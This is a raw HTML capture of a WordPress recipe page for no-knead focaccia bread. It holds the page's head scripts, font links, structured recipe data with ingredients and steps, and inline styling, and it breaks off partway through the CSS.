

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anybodycanbake.com/no-knead-focaccia-bread/
body_size: 86650
content:
<!doctype html>
<html lang="en-US" >
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>No Knead Focaccia bread | Italian Flatbread &#8211; AnyBody Can Bake</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300&#038;subset=latin&#038;display=swap" /></noscript><link rel="stylesheet" href="https://anybodycanbake.com/wp-content/cache/min/1/7f09bd097151c5d085f51ab3f0934431.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"No Knead Focaccia bread | Italian Flatbread","author":{"@type":"Person","name":"Sonia Gupta"},"description":"No kneading, No stretching, No more muscle power for this No Knead Focaccia Bread Recipe. It&#039;s about baking the easiest bread in your home.","datePublished":"2020-04-05T13:28:39+00:00","image":["https:\/\/anybodycanbake.com\/wp-content\/uploads\/2020\/04\/No-Knead-Focaccia.jpg","https:\/\/anybodycanbake.com\/wp-content\/uploads\/2020\/04\/No-Knead-Focaccia-500x500.jpg","https:\/\/anybodycanbake.com\/wp-content\/uploads\/2020\/04\/No-Knead-Focaccia-500x375.jpg","https:\/\/anybodycanbake.com\/wp-content\/uploads\/2020\/04\/No-Knead-Focaccia-480x270.jpg"],"video":{"name":"No Knead Focaccia bread Recipe | Italian Flatbread | Effortless and Delicious","description":"Some of us, despite knowing the adverse impact of market baked bread on our health, still continue to buy from the market, because they are not ready to commit to the process of bread making. They feel its complex.\n\nSo I thought to do something for these people on my channel. And here I am with an effortless recipe of flatbread. It with 100% eggless so vegetarian folks cheer up! And in the lockdown period when going out is not an option, this no-knead focaccia bread will delight everybody at home.\n\nNo kneading, no stretching. It\u2019s that simple. This no knead focaccia bread recipe is easy to make and is done with simple ingredients available at home. You will get a soft and spongy crumb.\n\nSome of you might like to bake this Italian Flatbread with whole wheat, they can refer to my whole wheat focaccia bread recipe here \u2013\n\nYou can add any vegetable of your choice- the recipe I\u2019ve shared here is with cherry tomatoes and olives.\n\nFollow me on Instagram @bakewithsonia and visit anybodycanbake.com for more recipes!\nFull Recipe - https:\/\/anybodycanbake.com\/no-knead-focaccia-bread\nLike to learn baking \u2013 check my courses\nhttps:\/\/anybodycanbake.com\/courses\/\n\n\nINGREDIENTS:\nAll-Purpose flour \u2013 250gm\nSalt \u2013 \u00bd tsp\nSugar \u2013 \u00bd tsp\nInstant Yeast \u2013 \u00bd tsp\nOlive Oil \u2013 2tbsp\nLukewarm Water \u2013 180ml (60ml for yeast, 120ml for dough)\nChopped Olives \u2013 \u00bc cup\nSliced Cherry Tomatoes \u2013 \u00bc cup","uploadDate":"2020-04-07T01:30:14+00:00","duration":"PT4M14S","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/EIOa4FHQP_A\/hqdefault.jpg","embedUrl":"https:\/\/www.youtube.com\/embed\/EIOa4FHQP_A?feature=oembed","contentUrl":"https:\/\/www.youtube.com\/watch?v=EIOa4FHQP_A","@type":"VideoObject"},"recipeYield":["6","6 people"],"prepTime":"PT5M","cookTime":"PT20M","recipeIngredient":["250 gm All-Purpose Flour","1\/2 tsp Salt","1\/2 tsp Sugar","1\/2 tsp Instant Yeast","2 tbsp Olive Oil (extra virgin)","180 ml Lukewarm Water","1\/4 cup Olives (chopped)","1\/4 cup Cherry tomatoes (Sliced)"],"recipeInstructions":[{"@type":"HowToStep","text":"In a small bowl, add yeast, sugar and a portion of lukewarm water.","name":"In a small bowl, add yeast, sugar and a portion of lukewarm water.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-0"},{"@type":"HowToStep","text":"Stir it and let it rest until yeast froths.","name":"Stir it and let it rest until yeast froths.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-1"},{"@type":"HowToStep","text":"In a kneading bowl, add flour, salt, and activated yeast solution.","name":"In a kneading bowl, add flour, salt, and activated yeast solution.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-2"},{"@type":"HowToStep","text":"Using a wooden spatula or spoon, mix everything.","name":"Using a wooden spatula or spoon, mix everything.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-3"},{"@type":"HowToStep","text":"Add the rest of the luke warmwater and olive oil.","name":"Add the rest of the luke warmwater and olive oil.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-4"},{"@type":"HowToStep","text":"Mix everything until it combines. It will look like a sticky dough.","name":"Mix everything until it combines. It will look like a sticky dough.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-5"},{"@type":"HowToStep","text":"Now cover the bowl with a clean kitchen towel or cling wrap and leave it on the counter for a minimum of 2 hr.","name":"Now cover the bowl with a clean kitchen towel or cling wrap and leave it on the counter for a minimum of 2 hr.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-6"},{"@type":"HowToStep","text":"After 2hr, transfer the dough into a greased heavy bottom 8 inches round pan\/tin.","name":"After 2hr, transfer the dough into a greased heavy bottom 8 inches round pan\/tin.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-7"},{"@type":"HowToStep","text":"Apply some olive oil on your hands and gently press the dough to spread it.","name":"Apply some olive oil on your hands and gently press the dough to spread it.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-8"},{"@type":"HowToStep","text":"Top the shaped dough with sliced olives and tomatoes. Cover the tin with a towel or cling wrap.","name":"Top the shaped dough with sliced olives and tomatoes. Cover the tin with a towel or cling wrap.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-9"},{"@type":"HowToStep","text":"Let it rest until it doubles in volume.","name":"Let it rest until it doubles in volume.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-10"},{"@type":"HowToStep","text":"Meanwhile preheat the oven at 200 \u00b0C.","name":"Meanwhile preheat the oven at 200 \u00b0C.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-11"},{"@type":"HowToStep","text":"Baked the risen dough in preheated oven for 20 minutes.","name":"Baked the risen dough in preheated oven for 20 minutes.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-12"},{"@type":"HowToStep","text":"Once naked, take the tin out and immediately demould the baked bread. Brush it with extra virgin olive oil to enhance the flavor.","name":"Once naked, take the tin out and immediately demould the baked bread. Brush it with extra virgin olive oil to enhance the flavor.","url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread#wprm-recipe-15309-step-0-13"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.89","ratingCount":"9"},"recipeCategory":["Main Course"],"recipeCuisine":["Italian"],"keywords":"eggless bread recipe, eggless focaccia bread, focaccia recipe, italian flatbread, no knead recipe"}</script><link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Feed" href="https://anybodycanbake.com/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Comments Feed" href="https://anybodycanbake.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; No Knead Focaccia bread | Italian Flatbread Comments Feed" href="https://anybodycanbake.com/no-knead-focaccia-bread/feed" />
<script type="rocketlazyloadscript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anybodycanbake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 